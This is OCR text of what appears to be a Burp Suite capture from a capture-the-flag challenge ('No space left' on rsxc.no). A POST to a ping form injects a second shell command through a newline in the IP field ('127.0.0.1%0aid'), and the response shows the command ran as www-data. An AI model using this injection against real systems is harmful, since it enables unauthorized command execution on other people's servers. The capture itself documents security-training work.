 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: rsxc.no:9007
3 Content-Length: 17
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://rsxc.no:9007
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
0 Referer: http://rsxc.no:9007/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Connection: close
4
5 ip=127.0.0.1%0aid
Response
Pretty Raw Hex Render \n
5 Vary: Accept-Encoding
6 Content-Length: 373
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
No space left
</title>
13 <link rel="stylesheet" type="text/css" href="style.css">
14 </head>
15 <body>
16 <h1>
No space left
</h1>
17 <form method="post">
18 <p>
Input a valid IP to ping:
</p>
19 <input type="text" name="ip">
20 <input type="submit" value="Ping">
21 </form>
22 <pre class='output'>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
23 </pre>
</body>
24 </html>
25